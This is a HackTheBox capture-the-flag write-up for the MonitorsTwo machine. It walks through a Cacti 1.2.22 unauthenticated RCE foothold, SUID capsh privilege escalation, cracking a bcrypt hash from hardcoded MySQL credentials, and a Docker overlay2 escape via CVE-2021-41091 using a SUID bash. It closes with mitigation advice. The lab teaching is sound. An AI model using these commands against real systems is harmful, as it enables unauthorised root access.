HackTheBox - MonitorsTwo
Description
Hello hackers, I hope you are doing well. We are doing MonitorsTwo from HackTheBox.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
Nmap scan report for 10.10.11.211
Host is up (0.21s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Login to Cacti
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kerne
There is OpenSSH on port 22 and an Nginx web server on port 80.
Web
Let’s navigate to the web page.

The web site us running Cacti 1.2.22.
Checking on this version we find it’s vulnerable to Unauthenticated Remote Code Execution.
Foothold

Let’s download the exploit and run it.
We got shell, but look like we’re in a docker container.
Privilege Escalation
www-data –> root

Running linpeas we find the following:
The binary capsh has SUID permission, and checking GTFOBins We find that we can run capsh --gid=0 --uid=0 -- to get a root shell
Escape docker container

Checking the website files we can find the database credentials in /include/global.php file.
Tried to authenticate with that but couldn’t.
On the root / directory of the file system we find a file called entrypoint.sh.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/bin/bash
set -ex
wait-for-it db:3306 -t 300 -- echo "database is connected"
if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; then
mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql
mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE username = 'admin'"
mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
fi
chown www-data:www-data -R /var/www/html
# first arg is `-f` or `--some-option`
if [ "${1#-}" != "$1" ]; then
set -- apache2-foreground "$@"
fi
exec "$@"
Here we can see the commands that are executed when the docker container starts.
Among the commands we can see mysql credentials.

Let’s connect to the database with the following command:
1
mysql --host=db --user=root --password=root cacti
We got marcus’s hash, let’s crack it with john.
1
2
3
4
5
6
7
8
9
10
└──╼ $ john -w=/usr/share/wordlists/rockyou.txt marcus.hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
funkymonkey (?)
1g 0:00:02:53 DONE (2023-08-23 15:35) 0.005771g/s 49.24p/s 49.24c/s 49.24C/s 474747..coucou
Use the "--show" option to display all of the cracked passwords reliably
Session completed
We got the password, let’s ssh to the target.
Checking marcus’s mail at /var/mail, we find the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
From: administrator@monitorstwo.htb
To: all@monitorstwo.htb
Subject: Security Bulletin - Three Vulnerabilities to be Aware Of
Dear all,
We would like to bring to your attention three vulnerabilities that have been recently discovered and should be addressed as soon as possible.
CVE-2021-33033: This vulnerability affects the Linux kernel before 5.11.14 and is related to the CIPSO and CALIPSO refcounting for the DOI definitions. Attackers can exploit this use-after-free issue to write arbitrary values. Please update your kernel to version 5.11.14 or later to address this vulnerability.
CVE-2020-25706: This cross-site scripting (XSS) vulnerability affects Cacti 1.2.13 and occurs due to improper escaping of error messages during template import previews in the xml_path field. This could allow an attacker to inject malicious code into the webpage, potentially resulting in the theft of sensitive data or session hijacking. Please upgrade to Cacti version 1.2.14 or later to address this vulnerability.
CVE-2021-41091: This vulnerability affects Moby, an open-source project created by Docker for software containerization. Attackers could exploit this vulnerability by traversing directory contents and executing programs on the data directory with insufficiently restricted permissions. The bug has been fixed in Moby (Docker Engine) version 20.10.9, and users should update to this version as soon as possible. Please note that running containers should be stopped and restarted for the permissions to be fixed.
We encourage you to take the necessary steps to address these vulnerabilities promptly to avoid any potential security breaches. If you have any questions or concerns, please do not hesitate to contact our IT department.
Best regards,
Administrator
CISO
Monitor Two
Security Team
The docker version running on this box has a vulnerability (CVE-2021-41091) that allows unprivileged Linux users to traverse and execute programs within the data directory. Another factor in this vulnerability is overlay2 which allows docker container’s file system to be on the host’s system
This means that if we can access the file system of the docker container we just got root on, we can use our root privilege to gave bash suid permission and run it from the host machine.
Let’s run findmnt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
TARGET SOURCE FSTYPE OPTIONS
/ /dev/sda2 ext4 rw,relatime
├─/sys sysfs sysfs rw,nosuid,nodev,noexec,relatime
│ ├─/sys/kernel/security securityfs securityfs rw,nosuid,nodev,noexec,relatime
[...] hugetlbfs hugetlbfs rw,relatime,pagesize=2M
├─/run tmpfs tmpfs rw,nosuid,nodev,noexec,relatime,size=402608k,mode=755
│ ├─/run/lock tmpfs tmpfs rw,nosuid,nodev,noexec,relatime,size=5120k
│ ├─/run/docker/netns/cfa92fb129a0 nsfs[net:[4026532597]]
│ │ nsfs rw
│ ├─/run/user/1000 tmpfs tmpfs rw,nosuid,nodev,relatime,size=402608k,mode=700,uid=1000,gid=1000
│ └─/run/docker/netns/456983c0f69c nsfs[net:[4026532660]]
│ nsfs rw
├─/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
│ overlay overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/756FTPFO4AE7HBWVGI5TXU76FU:/var/lib/docker/overl
├─/var/lib/docker/containers/e2378324fced58e8166b82ec842ae45961417b4195aade5113fdc9c6397edc69/mounts/shm
│ shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k
├─/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
│ overlay overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/4Z77R4WYM6X4BLW7GXAJOAA4SJ:/var/lib/docker/overl
└─/var/lib/docker/containers/50bca5e748b0e547d000ecb8a4f889ee644a92f743e129e52f7a37af6c62e51e/mounts/shm
shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k
With this we can see the location of the container’s file system.
There are two running containers. I listed both directories and found the entrypoint.sh script in one of them:
1
2
3
4
5
marcus@monitorstwo:~$ ls /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
bin boot dev docker-entrypoint-initdb.d entrypoint.sh etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
marcus@monitorstwo:~$ ls /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
bin boot dev entrypoint.sh etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
marcus@monitorstwo:~$
Now I can go to the docker container and give bash suid permission.
1
root@50bca5e748b0:/# chmod +s /bin/bash
Now back to the host machine, we can run the bash binary located in the container with -p option to get a root shell:
1
2
3
4
5
6
marcus@monitorstwo:~$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash -p
bash-5.1# whoami
root
bash-5.1# cd /root
bash-5.1# ls
cacti root.txt
Prevention and Mitigation
Cacti
The website was using a old version of Cacti vulnerable to RCE.
It is important to ensure that the system and applications you are using are patched and updated with the latest security updates.
Vulnerabilities with this type can often be mitigated by applying patches provided by the software provider.
SUID
We find a command with SUID permission allowed us to escalate to root in the docker container.
In linux there are some commands that gives a direct privilege escalation path if they got the SUID bit. A list of these commands can be found in GTFOBins. It’s better to avoid giving those command SUID permissions.
MySql
We were able to find hardcoded credentials for mysql which allowed us to authenticate to the mysql service and get password hashes.
The password was stored in form of hashes which was the best practice here, but that alone is not enough, one of the password was very weak which allowed us to easily crack the hash and obtain the clear text password.
The passwords should be strong, this includes a combination of uppercase and lowercase letters, numbers and special characters which makes them difficult to crack.
Docker
The docker version running is vulnerable, so it’s crucial to update it to a more recent version.
Sources
https://www.exploit-db.com/exploits/51166
https://github.com/UncleJ4ck/CVE-2021-41091
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).